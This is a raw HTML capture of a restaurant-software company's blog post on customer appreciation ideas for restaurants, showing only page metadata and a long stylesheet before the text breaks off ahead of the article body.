

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html
body_size: 37835
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.penguinapp.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Restaurant Management Software - Penguin App - Atom" href="http://blog.penguinapp.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Restaurant Management Software - Penguin App - RSS" href="http://blog.penguinapp.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Restaurant Management Software - Penguin App - Atom" href="https://www.blogger.com/feeds/3832675045816768942/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Restaurant Management Software - Penguin App - Atom" href="http://blog.penguinapp.in/feeds/7170121502845181416/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png' rel='image_src'/>
<meta content='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' property='og:url'/>
<meta content='20 Customer Appreciation Ideas for Restaurants in 2019' property='og:title'/>
<meta content='     The restaurant business is a very competitive industry. Right from keeping up with the interior, food quality, managing the staff to de...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/w1200-h630-p-k-no-nu/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png' property='og:image'/>
<title>
20 Customer Appreciation Ideas for Restaurants in 2019 - Restaurant Management Software - Penguin App
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='20 Customer Appreciation Ideas for Restaurants in 2019' property='og:title'/>
<meta content='http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png' property='og:image'/>
<meta content='Restaurant Management Software - Penguin App' property='og:site_name'/>
<meta content='http://blog.penguinapp.in/' name='twitter:domain'/>
<meta content='20 Customer Appreciation Ideas for Restaurants in 2019' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png' name='twitter:image'/>
<meta content='20 Customer Appreciation Ideas for Restaurants in 2019' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00a388"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#00a388}a:hover{color:#00a388}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#00a388 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEineTFJF0DD067xEQuUMV72owAKqJk9501E7BiVBMiyhjieomUoCKVatetczkSGZYYIeDutuZX7KBEfejuQTrnAMpFxhqNcURC5jrGMBhBIws46Ik_wBIzmki73iP9C8FV1AldsUCw3LOE/w1366-h448-no/) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#00a388}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#00a388}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#00a388}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#00a388}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#00a388}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%;display:none;}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#00a388}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:330%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#00a388}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#00a388}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#00a388}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#00a388;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#272727;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:40px;line-height:1.4em;font-weight:900;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#00a388;font-weight:bold}.post-body a:visited{color:#00a388}.post-body a:link{color:#00a388}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#00a388}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#272727;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#00a388;transition:background .3s}.post-tags a:hover{background-color:#272727}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#00a388}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#272727;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#00a388;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#272727;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#00a388;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#00a388;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#00a388;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#00a388}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#00a388;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#272727;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments 